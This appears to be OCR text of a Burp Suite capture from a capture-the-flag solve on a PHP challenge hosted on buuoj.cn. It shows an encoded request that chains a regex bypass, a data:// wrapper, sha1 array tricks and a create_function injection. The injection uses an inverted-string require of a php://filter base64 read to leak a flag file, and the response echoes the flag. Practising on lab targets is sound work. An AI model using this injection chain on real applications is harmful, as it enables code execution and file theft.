 Request
Pretty Raw Hex \n
1 POST /1nD3x.php?%64%65%62%75=%61%71%75%61_%69%73_%63%75%74%65%0a&%66%69%6C%65=
%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75_%64%65%62%75_%61%71%75%61&%73%68%61%6E%61%5B%5D
=1&%70%61%73%73%77%64%5B%5D=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65_%66%75%6E%63%74%69%6F%6E&
%66%6C%61%67%5B%61%72%67%5D=
}require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%
91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F));// HTTP/1.1
2 Host: 99338da8-361e-446c-8998-1933a26f87ed.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11
12 debu=1&file=1&shana=1&passwd=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$arg
</span>
<span style="color: #007700">
);&nbsp;<br />
}&nbsp;
</span>
<span style="color: #0000BB">
?&gt;
</span>
13 </span>
14 </code>
<br />
<font color=red>
<B>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
</B>
<br>
</font>
Neeeeee! Good Job!<br>
Very good! you know my password. But what is flag?<br>
<html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
19 <title>
Flag In Here
</title>
20 <img src="meaqua.png" width="650" height="650" alt="MeAqua天下第一!" />
21 <!-- The picture is only a picture. -->
22 <br />
23 </head>
24 </html>
25 flag就在这里，你能拿到它吗？PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ2
9tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0
aWFsLXNjYWxlPTEsIG1heGltdW0tc2NhbGU9MSwgdXNlci1zY2FsYWJsZT1ubyI+DQo8dGl0bGU+UmVhbF9GbGFnIEluIEhlcmUhISE8L3RpdGxlPg
0KPC9oZWFkPg0KPC9odG1sPg0KPD9waHANCgllY2hvICLlkqbvvIzkvaDlsYXnhLbmib7liLDmiJHkuobvvJ/vvIHkuI3ov4fnnIvliLDov5nlj6Xo
r53kuZ/kuI3ku6PooajkvaDlsLHog73mi7/liLBmbGFn5ZOm77yBIjsNCgkkZjRrZV9mbGFnID0gIkJKRHsxYW1fYV9mYWtlX2Y0MTExMWcyMzMzM3
0iOw0KCSRyZWExX2YxMTE0ZyA9ICJmbGFne2I0OTEwNDMyLWRiN2MtNDBlZS04ZmNkLTNhYzdhM2ZiNDI2OX0iOw0KCXVuc2V0KCRyZWExX2YxMTE0
Zyk7DQo=
? Search... 0 matches